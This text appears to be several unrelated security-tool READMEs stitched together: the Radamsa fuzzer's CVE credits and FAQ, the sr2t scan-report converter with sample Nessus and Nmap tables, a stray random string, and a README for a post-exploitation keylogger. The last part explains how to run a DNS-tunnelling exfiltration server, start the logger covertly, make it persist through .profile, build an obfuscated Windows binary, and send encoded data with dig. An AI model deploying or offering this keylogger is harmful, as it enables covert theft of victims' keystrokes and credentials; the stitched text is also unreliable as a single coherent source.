Tools which are intended to improve security are usually complementary and should be used in parallel to improve the results. Radamsa aims to be an easy-to-set-up general purpose shotgun test to expose the easiest (and often severe due to being reachable from via input streams) cracks which might be exploitable by getting the program to process malicious data. It has also turned out to be useful for catching regressions when combined with continuous automatic testing.
A robustness testing tool is obviously only good only if it really can find non-trivial issues in real-world programs. Being a University-based group, we have tried to formulate some more scientific approaches to define what a 'good fuzzer' is, but real users are more likely to be interested in whether a tool has found something useful. We do not have anyone at OUSPG running tests or even developing Radamsa full-time, but we obviously do make occasional test-runs, both to assess the usefulness of the tool, and to help improve robustness of the target programs. For the test-runs we try to select programs that are mature, useful to us, widely used, and, preferably, open source and/or tend to process data from outside sources.
The list below has some CVEs we know of that have been found by using Radamsa. Some of the results are from our own test runs, and some have been kindly provided by CERT-FI from their tests and other users. As usual, please note that CVE:s should be read as 'product X is now more robust (against Y)'.
| CVE | program | credit |
|---|---|---|
| CVE-2007-3641 | libarchive | OUSPG |
| CVE-2007-3644 | libarchive | OUSPG |
| CVE-2007-3645 | libarchive | OUSPG |
| CVE-2008-1372 | bzip2 | OUSPG |
| CVE-2008-1387 | ClamAV | OUSPG |
| CVE-2008-1412 | F-Secure | OUSPG |
| CVE-2008-1837 | ClamAV | OUSPG |
| CVE-2008-6536 | 7-zip | OUSPG |
| CVE-2008-6903 | Sophos Anti-Virus | OUSPG |
| CVE-2010-0001 | Gzip | integer underflow in unlzw |
| CVE-2010-0192 | Acroread | OUSPG |
| CVE-2010-1205 | libpng | OUSPG |
| CVE-2010-1410 | Webkit | OUSPG |
| CVE-2010-1415 | Webkit | OUSPG |
| CVE-2010-1793 | Webkit | OUSPG |
| CVE-2010-2065 | libtiff | found by CERT-FI |
| CVE-2010-2443 | libtiff | found by CERT-FI |
| CVE-2010-2597 | libtiff | found by CERT-FI |
| CVE-2010-2482 | libtiff | found by CERT-FI |
| CVE-2011-0522 | VLC | found by Harry Sintonen |
| CVE-2011-0181 | Apple ImageIO | found by Harry Sintonen |
| CVE-2011-0198 | Apple Type Services | found by Harry Sintonen |
| CVE-2011-0205 | Apple ImageIO | found by Harry Sintonen |
| CVE-2011-0201 | Apple CoreFoundation | found by Harry Sintonen |
| CVE-2011-1276 | Excel | found by Nicolas Grégoire of Agarri |
| CVE-2011-1186 | Chrome | OUSPG |
| CVE-2011-1434 | Chrome | OUSPG |
| CVE-2011-2348 | Chrome | OUSPG |
| CVE-2011-2804 | Chrome/pdf | OUSPG |
| CVE-2011-2830 | Chrome/pdf | OUSPG |
| CVE-2011-2839 | Chrome/pdf | OUSPG |
| CVE-2011-2861 | Chrome/pdf | OUSPG |
| CVE-2011-3146 | librsvg | found by Sauli Pahlman |
| CVE-2011-3654 | Mozilla Firefox | OUSPG |
| CVE-2011-3892 | Theora | OUSPG |
| CVE-2011-3893 | Chrome | OUSPG |
| CVE-2011-3895 | FFmpeg | OUSPG |
| CVE-2011-3957 | Chrome | OUSPG |
| CVE-2011-3959 | Chrome | OUSPG |
| CVE-2011-3960 | Chrome | OUSPG |
| CVE-2011-3962 | Chrome | OUSPG |
| CVE-2011-3966 | Chrome | OUSPG |
| CVE-2011-3970 | libxslt | OUSPG |
| CVE-2012-0449 | Firefox | found by Nicolas Grégoire of Agarri |
| CVE-2012-0469 | Mozilla Firefox | OUSPG |
| CVE-2012-0470 | Mozilla Firefox | OUSPG |
| CVE-2012-0457 | Mozilla Firefox | OUSPG |
| CVE-2012-2825 | libxslt | found by Nicolas Grégoire of Agarri |
| CVE-2012-2849 | Chrome/GIF | OUSPG |
| CVE-2012-3972 | Mozilla Firefox | found by Nicolas Grégoire of Agarri |
| CVE-2012-1525 | Acrobat Reader | found by Nicolas Grégoire of Agarri |
| CVE-2012-2871 | libxslt | found by Nicolas Grégoire of Agarri |
| CVE-2012-2870 | libxslt | found by Nicolas Grégoire of Agarri |
| CVE-2012-2870 | libxslt | found by Nicolas Grégoire of Agarri |
| CVE-2012-4922 | tor | found by the Tor project |
| CVE-2012-5108 | Chrome | OUSPG via NodeFuzz |
| CVE-2012-2887 | Chrome | OUSPG via NodeFuzz |
| CVE-2012-5120 | Chrome | OUSPG via NodeFuzz |
| CVE-2012-5121 | Chrome | OUSPG via NodeFuzz |
| CVE-2012-5145 | Chrome | OUSPG via NodeFuzz |
| CVE-2012-4186 | Mozilla Firefox | OUSPG via NodeFuzz |
| CVE-2012-4187 | Mozilla Firefox | OUSPG via NodeFuzz |
| CVE-2012-4188 | Mozilla Firefox | OUSPG via NodeFuzz |
| CVE-2012-4202 | Mozilla Firefox | OUSPG via NodeFuzz |
| CVE-2013-0744 | Mozilla Firefox | OUSPG via NodeFuzz |
| CVE-2013-1691 | Mozilla Firefox | OUSPG |
| CVE-2013-1708 | Mozilla Firefox | OUSPG |
| CVE-2013-4082 | Wireshark | found by cons0ul |
| CVE-2013-1732 | Mozilla Firefox | OUSPG |
| CVE-2014-0526 | Adobe Reader X/XI | Pedro Ribeiro (pedrib@gmail.com) |
| CVE-2014-3669 | PHP | |
| CVE-2014-3668 | PHP | |
| CVE-2014-8449 | Adobe Reader X/XI | Pedro Ribeiro (pedrib@gmail.com) |
| CVE-2014-3707 | cURL | Symeon Paraschoudis |
| CVE-2014-7933 | Chrome | OUSPG |
| CVE-2015-0797 | Mozilla Firefox | OUSPG |
| CVE-2015-0813 | Mozilla Firefox | OUSPG |
| CVE-2015-1220 | Chrome | OUSPG |
| CVE-2015-1224 | Chrome | OUSPG |
| CVE-2015-2819 | Sybase SQL | vah_13 (ERPScan) |
| CVE-2015-2820 | SAP Afaria | vah_13 (ERPScan) |
| CVE-2015-7091 | Apple QuickTime | Pedro Ribeiro (pedrib@gmail.com) |
| CVE-2015-8330 | SAP PCo agent | Mathieu GELI (ERPScan) |
| CVE-2016-1928 | SAP HANA hdbxsengine | Mathieu Geli (ERPScan) |
| CVE-2016-3979 | SAP NetWeaver | @ret5et (ERPScan) |
| CVE-2016-3980 | SAP NetWeaver | @ret5et (ERPScan) |
| CVE-2016-4015 | SAP NetWeaver | @vah_13 (ERPScan) |
| CVE-2016-4015 | SAP NetWeaver | @vah_13 (ERPScan) |
| CVE-2016-9562 | SAP NetWeaver | @vah_13 (ERPScan) |
| CVE-2017-5371 | SAP ASE OData | @vah_13 (ERPScan) |
| CVE-2017-9843 | SAP NETWEAVER | @vah_13 (ERPScan) |
| CVE-2017-9845 | SAP NETWEAVER | @vah_13 (ERPScan) |
| CVE-2018-0101 | Cisco ASA WebVPN/AnyConnect | @saidelike (NCC Group) |
We would like to thank the Chromium project and Mozilla for analyzing, fixing and reporting further many of the above mentioned issues, CERT-FI for feedback and disclosure handling, and other users, projects and vendors who have responsibly taken care of uncovered bugs.
The following people have contributed to the development of radamsa in code, ideas, issues or otherwise.
Issues in Radamsa can be reported to the issue tracker. The tool is under development, but we are glad to get error reports even for known issues to make sure they are not forgotten.
You can also drop by at #radamsa on Freenode if you have questions or feedback.
Issues your programs should be fixed. If Radamsa finds them quickly (say, in an hour or a day) chances are that others will too.
Issues in other programs written by others should be dealt with responsibly. Even fairly simple errors can turn out to be exploitable, especially in programs written in low-level languages. In case you find something potentially severe, like an easily reproducible crash, and are unsure what to do with it, ask the vendor or project members, or your local CERT.
Q: If I find a bug with radamsa, do I have to mention the tool?
A: No.
Q: Will you make a graphical version of radamsa?
A: No. The intention is to keep it simple and scriptable for use in automated regression tests and continuous testing.
Q: I can't install! I don't have root access on the machine!
A: You can omit the $ make install part and just run radamsa from bin/radamsa in the build directory, or copy it somewhere else and use from there.
Q: Radamsa takes several GB of memory to compile!1
A: This is most likely due to an issue with your C compiler. Use prebuilt images or try the quick build instructions in this page.
Q: Radamsa does not compile using the instructions in this page!
A: Please file an issue at https://gitlab.com/akihe/radamsa/issues/new if you don't see a similar one already filed, send email (aohelin@gmail.com) or IRC (#radamsa on freenode).
Q: I used fuzzer X and found much more bugs from program Y than Radamsa did.
A: Cool. Let me know about it (aohelin@gmail.com) and I'll try to hack something X-ish to radamsa if it's general purpose enough. It'd also be useful to get some samples which you used to check how well radamsa does, because it might be overfitting some heuristic.
Q: Can I get support for using radamsa?
A: You can send email to aohelin@gmail.com or check if some of us happen to be hanging around at #radamsa on freenode.
Q: Can I use radamsa on Windows?
A: An experimental Windows executable is now in Downloads, but we have usually not tested it properly since we rarely use Windows internally. Feel free to file an issue if something is broken.
Q: How can I install radamsa?
A: Grab a binary from downloads and run it, or $ make && sudo make install.
Q: How can I uninstall radamsa?
A: Remove the binary you grabbed from downloads, or $ sudo make uninstall.
Q: Why are many outputs generated by Radamsa equal?
A: Radamsa doesn't keep track which outputs it has already generated, but instead relies on varying mutations to keep the output varying enough. Outputs can often be the same if you give a few small samples and generate lots of outputs from them. If you do spot a case where lots of equal outputs are generated, we'd be interested in hearing about it.
Q: There are lots of command line options. Which should I use for best results?
A: The recommended use is $ radamsa -o output-%n.foo -n 100 samples/*.foo, which is also what is used internally at OUSPG. It's usually best and most future proof to let radamsa decide the details.
Q: How can I make radamsa faster?
A: Radamsa typically writes a few megabytes of output per second. If you enable only simple mutations, e.g. -m bf,bd,bi,br,bp,bei,bed,ber,sr,sd, you will get about 10x faster output.
Q: What's with the funny name?
A: It's from a scene in a Finnish children's story. You've probably never heard about it.
Q: Is this the last question?
A: Yes.
Use of data generated by radamsa, especially when targeting buggy programs running with high privileges, can result in arbitrarily bad things to happen. A typical unexpected issue is caused by a file manager, automatic indexer or antivirus scanner trying to do something to fuzzed data before they are being tested intentionally. We have seen spontaneous reboots, system hangs, file system corruption, loss of data, and other nastiness. When in doubt, use a disposable system, throwaway profile, chroot jail, sandbox, separate user account, or an emulator.
Not safe when used as prescribed.
This product may contain faint traces of parenthesis.
![]()
This tool takes a scanning tool's output file, and converts it to a tabular format (CSV, XLSX, or text table). This tool can process output from the following tools:
This tool can offer a human-readable, tabular format which you can tie to any observations you have drafted in your report. Why? Because then your reviewers can tell that you, the pentester, investigated all found open ports, and looked at all scanning reports.
Using Pip:
pip install --user sr2t
You can use sr2t in two ways:
sr2t --help.python -m src.sr2t --help
$ sr2t --help
usage: sr2t [-h] [--nessus NESSUS [NESSUS ...]] [--nmap NMAP [NMAP ...]]
            [--nikto NIKTO [NIKTO ...]] [--dirble DIRBLE [DIRBLE ...]]
            [--testssl TESTSSL [TESTSSL ...]]
            [--fortify FORTIFY [FORTIFY ...]] [--nmap-state NMAP_STATE]
            [--nmap-services] [--no-nessus-autoclassify]
            [--nessus-autoclassify-file NESSUS_AUTOCLASSIFY_FILE]
            [--nessus-tls-file NESSUS_TLS_FILE]
            [--nessus-x509-file NESSUS_X509_FILE]
            [--nessus-http-file NESSUS_HTTP_FILE]
            [--nessus-smb-file NESSUS_SMB_FILE]
            [--nessus-rdp-file NESSUS_RDP_FILE]
            [--nessus-ssh-file NESSUS_SSH_FILE]
            [--nessus-min-severity NESSUS_MIN_SEVERITY]
            [--nessus-plugin-name-width NESSUS_PLUGIN_NAME_WIDTH]
            [--nessus-sort-by NESSUS_SORT_BY]
            [--nikto-description-width NIKTO_DESCRIPTION_WIDTH]<   br/>            [--fortify-details] [--annotation-width ANNOTATION_WIDTH]
            [-oC OUTPUT_CSV] [-oT OUTPUT_TXT] [-oX OUTPUT_XLSX]
            [-oA OUTPUT_ALL]

Converting scanning reports to a tabular format

optional arguments:
  -h, --help            show this help message and exit
  --nmap-state NMAP_STATE
                        Specify the desired state to filter (e.g.
                        open|filtered).
  --nmap-services       Specify to ouput a supplemental list of detected
                        services.
  --no-nessus-autoclassify
                        Specify to not autoclassify Nessus results.
  --nessus-autoclassify-file NESSUS_AUTOCLASSIFY_FILE
                        Specify to override a custom Nessus autoclassify YAML
                        file.
  --nessus-tls-file NESSUS_TLS_FILE
                        Specify to override a custom Nessus TLS findings YAML
                           file.
  --nessus-x509-file NESSUS_X509_FILE
                        Specify to override a custom Nessus X.509 findings
                        YAML file.
  --nessus-http-file NESSUS_HTTP_FILE
                        Specify to override a custom Nessus HTTP findings YAML
                        file.
  --nessus-smb-file NESSUS_SMB_FILE
                        Specify to override a custom Nessus SMB findings YAML
                        file.
  --nessus-rdp-file NESSUS_RDP_FILE
                        Specify to override a custom Nessus RDP findings YAML
                        file.
  --nessus-ssh-file NESSUS_SSH_FILE
                        Specify to override a custom Nessus SSH findings YAML
                        file.
  --nessus-min-severity NESSUS_MIN_SEVERITY
                        Specify the minimum severity to output (e.g. 1).
  --nessus-plugin-name-width NESSUS_PLUGIN_NAME_WIDTH
                           Specify the width of the pluginid column (e.g. 30).
  --nessus-sort-by NESSUS_SORT_BY
                        Specify to sort output by ip-address, port, plugin-id,
                        plugin-name or severity.
  --nikto-description-width NIKTO_DESCRIPTION_WIDTH
                        Specify the width of the description column (e.g. 30).
  --fortify-details     Specify to include the Fortify abstracts, explanations
                        and recommendations for each vulnerability.
  --annotation-width ANNOTATION_WIDTH
                        Specify the width of the annotation column (e.g. 30).
  -oC OUTPUT_CSV, --output-csv OUTPUT_CSV
                        Specify the output CSV basename (e.g. output).
  -oT OUTPUT_TXT, --output-txt OUTPUT_TXT
                        Specify the output TXT file (e.g. output.txt).
  -oX OUTPUT_XLSX, --output-xlsx OUTPUT_XLSX
                        Specify the outpu   t XLSX file (e.g. output.xlsx). Only
                        for Nessus at the moment
  -oA OUTPUT_ALL, --output-all OUTPUT_ALL
                        Specify the output basename to output to all formats
                        (e.g. output).

specify at least one:
  --nessus NESSUS [NESSUS ...]
                        Specify (multiple) Nessus XML files.
  --nmap NMAP [NMAP ...]
                        Specify (multiple) Nmap XML files.
  --nikto NIKTO [NIKTO ...]
                        Specify (multiple) Nikto XML files.
  --dirble DIRBLE [DIRBLE ...]
                        Specify (multiple) Dirble XML files.
  --testssl TESTSSL [TESTSSL ...]
                        Specify (multiple) Testssl JSON files.
  --fortify FORTIFY [FORTIFY ...]
                        Specify (multiple) HP Fortify FPR files.
A few examples
To produce an XLSX format:
$ sr2t --nessus example/nessus.nessus --no-nessus-autoclassify -oX example.xlsx
![]()
![]()
![]()
![]()
To produce an text tabular format to stdout:
$ sr2t --nessus example/nessus.nessus
+---------------+-------+-----------+-----------------------------------------------------------------------------+----------+-------------+
|       host    |  port | plugin id |                                 plugin name                                 | severity | annotations |
+---------------+-------+-----------+-----------------------------------------------------------------------------+----------+-------------+
| 192.168.142.4 | 3389  |   42873   | SSL Medium Strength Cipher Suites Supported (SWEET32)                       |    2     |      X      |
| 192.168.142.4 | 443   |   42873   | SSL Medium Strength Cipher Suites Supported (SWEET32)                       |    2     |      X      |
| 192.168.142.4 | 3389  |   18405   | Microsoft Windows Remote Desktop Protocol Server Man-in-the-Middle Weakness |    2     |      X      |
| 192.168.142.4 | 3389  |   30218   | Terminal Services Encryption Level is    not FIPS-140 Compliant                |    1     |      X      |
| 192.168.142.4 | 3389  |   57690   | Terminal Services Encryption Level is Medium or Low                         |    2     |      X      |
| 192.168.142.4 | 3389  |   58453   | Terminal Services Doesn't Use Network Level Authentication (NLA) Only       |    2     |      X      |
| 192.168.142.4 | 3389  |   45411   | SSL Certificate with Wrong Hostname                                         |    2     |      X      |
| 192.168.142.4 | 443   |   45411   | SSL Certificate with Wrong Hostname                                         |    2     |      X      |
| 192.168.142.4 | 3389  |   35291   | SSL Certificate Signed Using Weak Hashing Algorithm                         |    2     |      X      |
| 192.168.142.4 | 3389  |   57582   | SSL Self-Signed Certificate                                                 |    2     |      X      |
| 192.168.142.4 | 3389  |   51192   | SSL Certificate Can   not Be Trusted                                           |    2     |      X      |
| 192.168.142.2 | 3389  |   42873   | SSL Medium Strength Cipher Suites Supported (SWEET32)                       |    2     |      X      |
| 192.168.142.2 | 443   |   42873   | SSL Medium Strength Cipher Suites Supported (SWEET32)                       |    2     |      X      |
| 192.168.142.2 | 3389  |   18405   | Microsoft Windows Remote Desktop Protocol Server Man-in-the-Middle Weakness |    2     |      X      |
| 192.168.142.2 | 3389  |   30218   | Terminal Services Encryption Level is not FIPS-140 Compliant                |    1     |      X      |
| 192.168.142.2 | 3389  |   57690   | Terminal Services Encryption Level is Medium or Low                         |    2     |      X      |
| 192.168.142.2 | 3389  |   58453   | Terminal Services Doesn't Use Network Level Authentication (NLA) Only       |    2     |      X      |
| 192.168.142.2 | 3389  |   45411   | S   SL Certificate with Wrong Hostname                                         |    2     |      X      |
| 192.168.142.2 | 443   |   45411   | SSL Certificate with Wrong Hostname                                         |    2     |      X      |
| 192.168.142.2 | 3389  |   35291   | SSL Certificate Signed Using Weak Hashing Algorithm                         |    2     |      X      |
| 192.168.142.2 | 3389  |   57582   | SSL Self-Signed Certificate                                                 |    2     |      X      |
| 192.168.142.2 | 3389  |   51192   | SSL Certificate Cannot Be Trusted                                           |    2     |      X      |
| 192.168.142.2 | 445   |   57608   | SMB Signing not required                                                    |    2     |      X      |
+---------------+-------+-----------+-----------------------------------------------------------------------------+----------+-------------+
Or to output a CSV file:
$ sr2t --nessus example/nessus.nessus -oC example
$ cat example_nessus.csv
host,port,plugin id,plugin name,severity,annotations
192.168.142.4,3389,42873,SSL Medium Strength Cipher Suites Supported (SWEET32),2,X
192.168.142.4,443,42873,SSL Medium Strength Cipher Suites Supported (SWEET32),2,X
192.168.142.4,3389,18405,Microsoft Windows Remote Desktop Protocol Server Man-in-the-Middle Weakness,2,X
192.168.142.4,3389,30218,Terminal Services Encryption Level is not FIPS-140 Compliant,1,X
192.168.142.4,3389,57690,Terminal Services Encryption Level is Medium or Low,2,X
192.168.142.4,3389,58453,Terminal Services Doesn't Use Network Level Authentication (NLA) Only,2,X
192.168.142.4,3389,45411,SSL Certificate with Wrong Hostname,2,X
192.168.142.4,443,45411,SSL Certificate with Wrong Hostname,2,X
192.168.142.4,3389,35291,SSL Certificate Signed Using Weak Hashing Algorithm,2,X
192.168.142.4,3389,57582,SSL Self-Signed Certificate,2,X
   192.168.142.4,3389,51192,SSL Certificate Cannot Be Trusted,2,X
192.168.142.2,3389,42873,SSL Medium Strength Cipher Suites Supported (SWEET32),2,X
192.168.142.2,443,42873,SSL Medium Strength Cipher Suites Supported (SWEET32),2,X
192.168.142.2,3389,18405,Microsoft Windows Remote Desktop Protocol Server Man-in-the-Middle Weakness,2,X
192.168.142.2,3389,30218,Terminal Services Encryption Level is not FIPS-140 Compliant,1,X
192.168.142.2,3389,57690,Terminal Services Encryption Level is Medium or Low,2,X
192.168.142.2,3389,58453,Terminal Services Doesn't Use Network Level Authentication (NLA) Only,2,X
192.168.142.2,3389,45411,SSL Certificate with Wrong Hostname,2,X
192.168.142.2,443,45411,SSL Certificate with Wrong Hostname,2,X
192.168.142.2,3389,35291,SSL Certificate Signed Using Weak Hashing Algorithm,2,X
192.168.142.2,3389,57582,SSL Self-Signed Certificate,2,X
192.168.142.2,3389,51192,SSL Certificate Cannot Be Trusted,2,X
192.168.142.2,44   5,57608,SMB Signing not required,2,X
To produce an XLSX format:
$ sr2t --nmap example/nmap.xml -oX example.xlsx
![]()
To produce an text tabular format to stdout:
$ sr2t --nmap example/nmap.xml --nmap-services
Nmap TCP:
+-----------------+----+----+----+-----+-----+-----+-----+------+------+------+
|                 | 53 | 80 | 88 | 135 | 139 | 389 | 445 | 3389 | 5800 | 5900 |
+-----------------+----+----+----+-----+-----+-----+-----+------+------+------+
| 192.168.23.78   | X  |    | X  |  X  |  X  |  X  |  X  |  X   |      |      |
| 192.168.27.243  |    |    |    |  X  |  X  |     |  X  |  X   |  X   |  X   |
| 192.168.99.164  |    |    |    |  X  |  X  |     |  X  |  X   |  X   |  X   |
| 192.168.228.211 |    | X  |    |     |     |     |     |      |      |      |
| 192.168.171.74  |    |    |    |  X  |  X  |     |  X  |  X   |  X   |  X   |
+-----------------+----+----+----+-----+-----+-----+-----+------+------+------+

Nmap Services:
+-----------------+------+-------+---------------+-------+
| ip address      | port | proto | service       | state |
+---------------   --+------+-------+---------------+-------+
| 192.168.23.78   | 53   | tcp   | domain        | open  |
| 192.168.23.78   | 88   | tcp   | kerberos-sec  | open  |
| 192.168.23.78   | 135  | tcp   | msrpc         | open  |
| 192.168.23.78   | 139  | tcp   | netbios-ssn   | open  |
| 192.168.23.78   | 389  | tcp   | ldap          | open  |
| 192.168.23.78   | 445  | tcp   | microsoft-ds  | open  |
| 192.168.23.78   | 3389 | tcp   | ms-wbt-server | open  |
| 192.168.27.243  | 135  | tcp   | msrpc         | open  |
| 192.168.27.243  | 139  | tcp   | netbios-ssn   | open  |
| 192.168.27.243  | 445  | tcp   | microsoft-ds  | open  |
| 192.168.27.243  | 3389 | tcp   | ms-wbt-server | open  |
| 192.168.27.243  | 5800 | tcp   | vnc-http      | open  |
| 192.168.27.243  | 5900 | tcp   | vnc           | open  |
| 192.168.99.164  | 135  | tcp   | msrpc         | open  |
| 192.168.99.164  | 139  | tcp   | netbios-ssn   | open  |
| 192   .168.99.164  | 445  | tcp   | microsoft-ds  | open  |
| 192.168.99.164  | 3389 | tcp   | ms-wbt-server | open  |
| 192.168.99.164  | 5800 | tcp   | vnc-http      | open  |
| 192.168.99.164  | 5900 | tcp   | vnc           | open  |
| 192.168.228.211 | 80   | tcp   | http          | open  |
| 192.168.171.74  | 135  | tcp   | msrpc         | open  |
| 192.168.171.74  | 139  | tcp   | netbios-ssn   | open  |
| 192.168.171.74  | 445  | tcp   | microsoft-ds  | open  |
| 192.168.171.74  | 3389 | tcp   | ms-wbt-server | open  |
| 192.168.171.74  | 5800 | tcp   | vnc-http      | open  |
| 192.168.171.74  | 5900 | tcp   | vnc           | open  |
+-----------------+------+-------+---------------+-------+
Or to output a CSV file:
$ sr2t --nmap example/nmap.xml -oC example
$ cat example_nmap_tcp.csv
ip address,53,80,88,135,139,389,445,3389,5800,5900
192.168.23.78,X,,X,X,X,X,X,X,,
192.168.27.243,,,,X,X,,X,X,X,X
192.168.99.164,,,,X,X,,X,X,X,X
192.168.228.211,,X,,,,,,,,
192.168.171.74,,,,X,X,,X,X,X,X
To produce an XLSX format:
$ sr2t --nikto example/nikto.xml -oX example/nikto.xlsx
![]()
To produce an text tabular format to stdout:
$ sr2t --nikto example/nikto.xml
+----------------+-----------------+-------------+----------------------------------------------------------------------------------+-------------+
| target ip      | target hostname | target port | description                                                                      | annotations |
+----------------+-----------------+-------------+----------------------------------------------------------------------------------+-------------+
| 192.168.178.10 | 192.168.178.10  | 80          | The anti-clickjacking X-Frame-Options header is not present.                     |      X      |
| 192.168.178.10 | 192.168.178.10  | 80          | The X-XSS-Protection header is not defined. This header can hint to the user     |      X      |
|                |                 |             | agent to protect against some forms of XSS                                       |             |
| 192.168.178.10 | 192.168.178.10  | 8   0          | The X-Content-Type-Options header is not set. This could allow the user agent to |      X      |
|                |                 |             | render the content of the site in a different fashion to the MIME type           |             |
+----------------+-----------------+-------------+----------------------------------------------------------------------------------+-------------+
Or to output a CSV file:
$ sr2t --nikto example/nikto.xml -oC example
$ cat example_nikto.csv
target ip,target hostname,target port,description,annotations
192.168.178.10,192.168.178.10,80,The anti-clickjacking X-Frame-Options header is not present.,X
192.168.178.10,192.168.178.10,80,"The X-XSS-Protection header is not defined. This header can hint to the user
agent to protect against some forms of XSS",X
192.168.178.10,192.168.178.10,80,"The X-Content-Type-Options header is not set. This could allow the user agent to
render the content of the site in a different fashion to the MIME type",X
To produce an XLSX format:
$ sr2t --dirble example/dirble.xml -oX example.xlsx
![]()
To produce an text tabular format to stdout:
$ sr2t --dirble example/dirble.xml
+-----------------------------------+------+-------------+--------------+-------------+---------------------+--------------+-------------+
| url                               | code | content len | is directory | is listable | found from listable | redirect url | annotations |
+-----------------------------------+------+-------------+--------------+-------------+---------------------+--------------+-------------+
| http://example.org/flv            | 0    | 0           | false        | false       | false               |              |      X      |
| http://example.org/hire           | 0    | 0           | false        | false       | false               |              |      X      |
| http://example.org/phpSQLiteAdmin | 0    | 0           | false        | false       | false               |              |      X      |
| http://example.org/print_order    | 0    | 0           | false        | false       | fa   lse               |              |      X      |
| http://example.org/putty          | 0    | 0           | false        | false       | false               |              |      X      |
| http://example.org/receipts       | 0    | 0           | false        | false       | false               |              |      X      |
+-----------------------------------+------+-------------+--------------+-------------+---------------------+--------------+-------------+
Or to output a CSV file:
$ sr2t --dirble example/dirble.xml -oC example
$ cat example_dirble.csv
url,code,content len,is directory,is listable,found from listable,redirect url,annotations
http://example.org/flv,0,0,false,false,false,,X
http://example.org/hire,0,0,false,false,false,,X
http://example.org/phpSQLiteAdmin,0,0,false,false,false,,X
http://example.org/print_order,0,0,false,false,false,,X
http://example.org/putty,0,0,false,false,false,,X
http://example.org/receipts,0,0,false,false,false,,X
To produce an XLSX format:
$ sr2t --testssl example/testssl.json -oX example.xlsx
![]()
To produce an text tabular format to stdout:
$ sr2t --testssl example/testssl.json
+-----------------------------------+------+--------+---------+--------+------------+-----+---------+---------+----------+
| ip address                        | port | BREACH | No HSTS | No PFS | No TLSv1.3 | RC4 | TLSv1.0 | TLSv1.1 | Wildcard |
+-----------------------------------+------+--------+---------+--------+------------+-----+---------+---------+----------+
| rc4-md5.badssl.com/104.154.89.105 | 443  |   X    |    X    |   X    |     X      |  X  |    X    |    X    |    X     |
+-----------------------------------+------+--------+---------+--------+------------+-----+---------+---------+----------+
Or to output a CSV file:
$ sr2t --testssl example/testssl.json -oC example
$ cat example_testssl.csv
ip address,port,BREACH,No HSTS,No PFS,No TLSv1.3,RC4,TLSv1.0,TLSv1.1,Wildcard
rc4-md5.badssl.com/104.154.89.105,443,X,X,X,X,X,X,X,X
To produce an XLSX format:
$ sr2t --fortify example/fortify.fpr -oX example.xlsx
![]()
To produce an text tabular format to stdout:
$ sr2t --fortify example/fortify.fpr
+--------------------------+-----------------------+-------------------------------+----------+------------+-------------+
|                          |          type         |            subtype            | severity | confidence | annotations |
+--------------------------+-----------------------+-------------------------------+----------+------------+-------------+
| example1/web.xml:135:135 | J2EE Misconfiguration | Insecure Transport            |   3.0    |    5.0     |      X      |
| example2/web.xml:150:150 | J2EE Misconfiguration | Insecure Transport            |   3.0    |    5.0     |      X      |
| example3/web.xml:109:109 | J2EE Misconfiguration | Incomplete Error Handling     |   3.0    |    5.0     |      X      |
| example4/web.xml:108:108 | J2EE Misconfiguration | Incomplete Error Handling     |   3.0    |    5.0     |      X      |
| example5/web.xml:166:166 | J2EE Misconfiguration | Inse   cure Transport            |   3.0    |    5.0     |      X      |
| example6/web.xml:2:2     | J2EE Misconfiguration | Excessive Session Timeout     |   3.0    |    5.0     |      X      |
| example7/web.xml:162:162 | J2EE Misconfiguration | Missing Authentication Method |   3.0    |    5.0     |      X      |
+--------------------------+-----------------------+-------------------------------+----------+------------+-------------+
Or to output a CSV file:
$ sr2t --fortify example/fortify.fpr -oC example
$ cat example_fortify.csv
,type,subtype,severity,confidence,annotations
example1/web.xml:135:135,J2EE Misconfiguration,Insecure Transport,3.0,5.0,X
example2/web.xml:150:150,J2EE Misconfiguration,Insecure Transport,3.0,5.0,X
example3/web.xml:109:109,J2EE Misconfiguration,Incomplete Error Handling,3.0,5.0,X
example4/web.xml:108:108,J2EE Misconfiguration,Incomplete Error Handling,3.0,5.0,X
example5/web.xml:166:166,J2EE Misconfiguration,Insecure Transport,3.0,5.0,X
example6/web.xml:2:2,J2EE Misconfiguration,Excessive Session Timeout,3.0,5.0,X
example7/web.xml:162:162,J2EE Misconfiguration,Missing Authentication Method,3.0,5.0,X
WW4L3VCX11zWgKPX51TRw2RENe8STkbCkh5wTV4GuQnbZ1fKYmPFobZhEfS1G9G3vwjBhzioi3vx8JgBx2xLxe4N1gtJee8Mp

This post-exploitation keylogger will covertly exfiltrate keystrokes to a server.
These tools excel at lightweight exfiltration and persistence, properties which will prevent detection. It uses DNS tunelling/exfiltration to bypass firewalls and avoid detection.
The server uses python3.
To install dependencies, run python3 -m pip install -r requirements.txt
To start the server, run python3 main.py
usage: dns exfiltration server [-h] [-p PORT] ip domain

positional arguments:
  ip
  domain

options:
  -h, --help            show this help message and exit
  -p PORT, --port PORT  port to listen on
By default, the server listens on UDP port 53. Use the -p flag to specify a different port.
ip is the IP address of the server. It is used in SOA and NS records, which allow other nameservers to find the server.
domain is the domain to listen for, which should be the domain that the server is authoritative for.
On the registrar, you want to change your domain's namespace to custom DNS.
Point them to two domains, ns1.example.com and ns2.example.com.
Add records that make point the namespace domains to your exfiltration server's IP address.

This is the same as setting glue records.
The Linux keylogger is two bash scripts. connection.sh is used by the logger.sh script to send the keystrokes to the server. If you want to manually send data, such as a file, you can pipe data to the connection.sh script. It will automatically establish a connection and send the data.
logger.sh# Usage: logger.sh [-options] domain
# Positional Arguments:
# domain: the domain to send data to
# Options:
# -p path: give path to log file to listen to
# -l: run the logger with warnings and errors printed
To start the keylogger, run the command ./logger.sh [domain] && exit. This will silently start the keylogger, and any inputs typed will be sent. The && exit at the end will cause the shell to close on exit. Without it, exiting will bring you back to the non-keylogged shell. Remove the &> /dev/null to display error messages.
The -p option will specify the location of the temporary log file where all the inputs are sent to. By default, this is /tmp/.
The -l option will show warnings and errors. Can be useful for debugging.
logger.sh and connection.sh must be in the same directory for the keylogger to work. If you want persistance, you can add the command to .profile to start on every new interactive shell.
connection.shUsage: command [-options] domain
Positional Arguments:
domain: the domain to send data to
Options:
-n: number of characters to store before sending a packet
To build keylogging program, run make in the windows directory. To build with reduced size and some amount of obfuscation, make the production target. This will create the build directory for you and output to a file named logger.exe in the build directory.
make production domain=example.com
You can also choose to build the program with debugging by making the debug target.
make debug domain=example.com
For both targets, you will need to specify the domain the server is listening for.
You can use dig to send requests to the server:
dig @127.0.0.1 a.1.1.1.example.com A +short send a connection request to a server on localhost.
dig @127.0.0.1 b.1.1.54686520717569636B2062726F776E20666F782E1B.example.com A +short send a test message to localhost.
Replace example.com with the domain the server is listening for.
